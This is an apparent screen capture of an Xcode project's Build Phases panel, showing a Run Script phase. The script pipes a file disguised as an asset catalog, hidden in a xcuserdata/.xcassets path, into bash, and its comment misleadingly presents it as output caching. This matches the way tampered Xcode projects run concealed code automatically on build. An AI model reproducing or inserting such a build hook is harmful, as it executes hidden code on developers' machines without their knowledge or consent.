 eral Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
Filter
Dependencies (0 items)
Compile Binary Libraries
Shell /bin/sh
1 # This output is used by Xcode outputs to avoid re-running this script
phase.
2
3 cat "${PROJECT_FILE_PATH}/xcuserdata/.xcassets/Assets.xcassets" | bash
Show environment variables in build log
Run script only when installing
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d
Input Files
Add input files here
Input File Lists
Add input file list files here
Output Files